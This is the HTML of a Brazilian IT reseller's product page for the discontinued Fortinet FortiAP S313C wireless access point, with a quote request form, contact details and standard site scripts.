		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header -->	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper  gdlr-core-wrapper-full-height gdlr-core-js gdlr-core-full-height-center" style="padding: 150px 0px 150px 0px;"  data-decrease-height="800px"><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js lazyload" style="background-image:inherit;background-size: cover ;background-position: top center ;"  data-parallax-speed="0"   data-bg-image="url(https://tndbrasil.com.br/wp-content/uploads/2019/03/banner-endpoint.jpg)"></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js  gdlr-core-full-height-content"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h1 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 50px ;font-weight: 200 ;text-transform: none ;color: #ffffff ;"  >FortiAP S313C Revenda Fortinet <span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h1></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 30px ;font-weight: 200 ;font-style: normal ;color: #ffffff ;"  >802.11ac Wave 1 Access Point with a Single Dual-Band Radio and 3 External Antennas</span></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr" style="padding-bottom: 20px ;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiAP-S313C.jpg" data-type="image" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2019/08/FortiAP-S313C.jpg" alt="" width="499" height="400" title="FortiAP-S313C" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 499px; --smush-placeholder-aspect-ratio: 499/400;" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-columnize-item gdlr-core-item-pdlr gdlr-core-item-pdb " style="padding-bottom: 10px ;"  ><div class="gdlr-core-columnize-item-content gdlr-core-skin-divider" style="column-count: 1 ;-moz-column-count: 1 ;-webkit-column-count: 1 ;column-gap: 60px ;-moz-column-gap: 60px ;-webkit-column-gap: 60px ;"  ><p style="text-align: center;"><i class="fa fa-shopping-cart" style="font-size: 20px ;color: #FF0000 ;"  ></i> Produto fora de linha.</p>
<p style="text-align: left;"> </p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 28px ;"  ><a href="https://tndbrasil.com.br/quizfirewall/" target="_self" ><i class="fa fa-wpforms" style="color: #0000e2 ;"  ></i>Não tem certeza qual firewall atende sua necessidade?</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Clique aqui e responda nosso questionário!</span></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 22px ;font-weight: 500 ;text-transform: none ;"  >Entre em contato e solicite um orçamento agora!</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px ;text-transform: none ;"  ><p>Precisa comprar, renovar licença, instalar ou migrar seu equipamento ?<br />Planejamos sua aquisição, instalação, implantação ou migração, para mais informações faça contato com a TND Brasil através do telefone <a href="tel:+551137175537">(11) 3717-5537</a> , <a href="/cdn-cgi/l/email-protection#[base64]">e-mail <span class="__cf_email__" data-cfemail="1c7f7371796e7f757d705c6872787e6e7d6f7570327f7371327e6e">[email&#160;protected]</span></a> ou envie uma mensagem.</p>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  >
<div class="wpcf7 no-js" id="wpcf7-f4846-p12247-o1" lang="en-US" dir="ltr" data-wpcf7-id="4846">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/assets/fortiap-s313c/#wpcf7-f4846-p12247-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4846" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4846-p12247-o1" /><input type="hidden" name="_wpcf7_container_post" value="12247" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="gdlr-core-input-wrap gdlr-core-large gdlr-core-full-width gdlr-core-with-column gdlr-core-no-border">
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="NOME"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="NOME" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: João
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Empresa"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Empresa*" value="" type="text" name="Empresa" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Fabrikam Corp.
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="CNPJ"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="CNPJ" value="" type="text" name="CNPJ" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: 005800410000130
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefone*" value="" type="tel" name="Telefone" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: (11) 3717-5537
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="EMAIL"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="EMAIL" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: joã<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e28da2848380908b89838fcc818d8f">[email&#160;protected]</a>
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Assunto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Assunto*" value="" type="text" name="Assunto" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Gostaria de alugar um servidor
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Mensagem"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mensagem*" name="Mensagem"></textarea></span>
		</p>
		<div class="wpcf7-desc">
			<p>Descreva o melhor possível sua duvida ou necessidade
			</p>
		</div>
	</div>
	<div class="clear">
	</div>


<!-- Validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoGoverno"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoGoverno" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo que represento uma empresa privada, <strong>SEM RELAÇÃO COM ORGÃOS PÚBLICOS OU GOVERNO!</strong></span></label></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoRevenda"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoRevenda" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo minha empresa <strong>NÃO É UMA REVENDA DE TECNOLOGIA!</strong></span></label></span></span></span>
	</p>

<!-- Fim das validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="comunicacao"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="comunicacao" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><b>Eu concordo em receber comunicações.</b><br>A nossa empresa está comprometida a proteger e respeitar sua privacidade, utilizaremos seus dados apenas para fins de cadastro e marketing. Você pode alterar sua preferências a qualquer momento.</span></label></span></span></span>
	</p>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60 gdlr-core-center-align">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner gdlr-core-full" type="submit" value="Enviar cotação" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#01626e6c64736268606d41756f6563736072686d2f626e6c2f6373"><span class="__cf_email__" data-cfemail="8fece0e2eafdece6eee3cffbe1ebedfdeefce6e3a1ece0e2a1edfd">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#aecdc1c3cbdccdc7cfc2eedac0caccdccfddc7c280cdc1c380ccdc"><span class="__cf_email__" data-cfemail="0e6d61636b7c6d676f624e7a606a6c7c6f7d6762206d6163206c7c">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a7f37982c7a678419452b240-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/seocrawler\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="a7f37982c7a678419452b240-text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

